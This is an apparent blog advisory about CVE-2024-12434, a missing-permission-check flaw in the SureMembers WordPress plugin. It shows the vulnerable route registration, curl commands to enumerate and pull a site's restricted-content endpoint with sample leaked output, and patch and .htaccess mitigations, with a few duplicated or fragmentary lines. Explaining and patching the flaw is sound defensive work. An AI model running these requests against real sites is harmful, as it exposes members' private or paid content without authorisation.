If you’re managing a WordPress website and use the SureMembers plugin, you need to know about a serious flaw that could expose private or paid content to anyone on the internet. This long read dives deep into CVE-2024-12434, explains how it’s exploited, and what you should do RIGHT NOW. This post provides exclusive insight, real attack examples, and simple explanations for everyone—from site admins to regular bloggers.
What is CVE-2024-12434?
CVE-2024-12434 is a critical vulnerability in the SureMembers plugin for WordPress (all versions up to 1.10.6) that lets hackers extract sensitive and restricted info via the REST API—no login required. That means even someone who never registered on your site can pull down your private or members-only posts, pages, and protected data.
SureMembers is used for membership management, locking down certain content for subscribers, members, or paid users only. Insecure REST API endpoints let attackers see “hidden” or “premium” content meant only for select eyes.
How Does the REST API in WordPress Work?
WordPress has a REST API so external apps and plugins (like SureMembers) can interact with your site’s data. Safe plugins protect API routes using permissions and capability checks (so only logged-in users or admins can access sensitive routes). If that’s missing or broken, anyone can hit those API URLs—and see what they shouldn’t.
The Problem in SureMembers
In affected versions, SureMembers registers REST API endpoints with no proper authentication or permission callbacks. That lets a hacker simply visit those secret URLs—or use a tool—to get restricted info.
Technical Deep Dive: Code Example
Below is a simplified example of what’s happening under the hood.
Vulnerable Code
In includes/api/class-suremembers-api.php (location/filename may differ), the plugin may have something like:
register_rest_route(
'su/members/v1',
'/restricted-content',
array(
'methods' => WP_REST_Server::READABLE,
'callback' => 'suremembers_get_restricted_content',
// MISSING: 'permission_callback' => ...
)
);
There’s no permission_callback that checks if the user is logged in, or if they have a membership!
This means anyone can visit
https://YOUR-SITE.com/wp-json/su/members/v1/restricted-content
And get whatever private info the developer put in this API.
Depending how you use SureMembers, unauthenticated requests can pull
- Titles & content of restricted posts/pages
Step 1: Discover the Plugin
Online attackers use tools like WPScan to find sites running SureMembers—sometimes by scanning all WordPress REST API routes using:
curl https://victimsite.com/wp-json/
Enumerate available API endpoints
curl https://victimsite.com/wp-json/
Look for any “su/members” or similar custom route.
Once they find the restricted-content endpoint, they fetch all the info
curl https://victimsite.com/wp-json/su/members/v1/restricted-content
Typical output (example)
[
{
"id": 123,
"title": "VIP Webinar Recording",
"content": "<iframe src='hidden_video_url'></iframe>"
},
{
"id": 124,
"title": "Exclusive Discount Code",
"content": "20%OFF-SECRET"
}
]
Collect user emails or other info (privacy risk!)
---
How To Fix It
Official fix: Update SureMembers to the latest version (at least 1.10.7 or newer).
See the SureMembers Plugin Page for updates.
If you can’t upgrade immediately, disable the plugin or restrict API access with a firewall
Using .htaccess
Add this to your .htaccess to block API for non-logged-in users
<If "%{REQUEST_URI} =~ m#^/wp-json/su/members/v1/restricted-content#">
Require expr %{HTTP_COOKIE} =~ /wordpress_logged_in/
</If>
*(May require Apache 2.4.10+ and careful testing!)*
Using a WordPress Security Plugin:
Plugins like Wordfence can help temporarily block REST API access.
References and Further Reading
- CVE-2024-12434 MITRE Entry
- Wordfence Advisory
- SureMembers Plugin Repository
Bottom Line
Sensitive content leaks destroy trust—and result in lost revenue or worse.
If you run SureMembers, patch now and review your REST API security.
Stay safe and secure your stuff!
*Have you suffered a data breach or need help? Comment below or reach out for exclusive guides on keeping your WordPress site locked down.*
Timeline
Published on: 02/26/2025 13:15:36 UTC
